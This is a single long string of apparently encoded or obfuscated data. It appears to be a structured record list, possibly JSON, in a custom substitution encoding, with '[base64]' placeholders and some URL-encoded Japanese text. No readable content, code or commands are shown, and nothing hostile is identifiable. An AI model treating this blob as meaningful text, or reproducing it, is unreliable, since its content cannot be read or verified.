s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4s6iuzs1ujs4umso,souqidujs1so8umu0se,[base64],sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8sostubs6ujibsbu9cs4c2uus4sbicujso,souk5ciuji5u4s82sbu9so8sobs1isbds4sbubcujmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spuvuk5ciuji5u48uvcujibnu5spuvuj5uk8uvugu7ukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostusivmubdsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7ulu7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4ugseu7vseu7u7s4s6iuzs1ujus55uju9s6s4ugumso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skugsku7urhurso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ughs4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumumumhhulsemu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4uzubu5ubseubsmsbuzhuzuquzu4ubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7sku7ulu0seulhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsruks4q7uju5s4ugsks4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulskugu7ulumu0umurseuru7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s47iddsbu9s4ugso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pumul,u0sk,ulskux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmubdcu9u4cu9miu4msbicujsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuvukubddiu4uzmuu5ujuj578uvu73uls6u97spuvukubddiu4uzmuj5uk8uvu73uls6u97spuvuu5s6du9s6muj5uk8ugukvuvc5sbiduvstuiuiuispuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8sosehu7ugu0ulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sxayu6s4humskvsmu7s4b5u4uju9u4ujus55uju9s6s4ugugu4u9uqso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0smulhurugu7smmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,[base64],[base64],souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmusivu9dmuuubu4u4u9s6mubdsouo,ufsocu9sbu9buj5s6so8sostqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujuv3ukmubs6ujibsbu9cmsbicujuvu3uv32muusb5bnsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugulsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9sr7ubiu4s4uu5ujuj57so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sost7ubiu4uvu3uvstqcs4s6u9b577u9u4du9ds4ujubuus4b5u4uju9u4ujso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sost7ubiu4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umskulsmsksmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4uguguls4%E3%83%88%E3%83%83%E3%83%97s4%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urugsmu0ulugu7u7mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uj5ukso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuluxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugsmu7skumseugumu0ulso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ugs4ubs6ujibsbu9s4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0sesksksmu0smu0mu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpuguguxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu7umskseumu7ugsmugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcs4q7uju5s4ubs6ujibsbu9s4s6u9bujubu4uzsbu9s4ugugumso,socsb5ujadso8sodiscmuzukujmubdmugulsmumulseu7smhu7ugulummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrdiscpugseuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscuvu3uvstdiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,so2ukuqubs6dso8uguoux,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umhskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sa0u6rasxs4u0u7u7vumulu7s4us55uju9s6s4u0ugso,socsb5ujadso8sodiscmuzukujmubdmugursmseseu0ugugululu7umugmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosts6u9sbubuju9ds4ubs6ujibsbu9cs4uu5vuvu3uv2sbuvu3uvsbiso,sousisbuju9s6siujs10sbu97u9u4ujcso8pug,ul,sm,ugurux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhurskskseskso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4ugso,socsb5ujadso8souus65uqcis4ubds4u7s4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6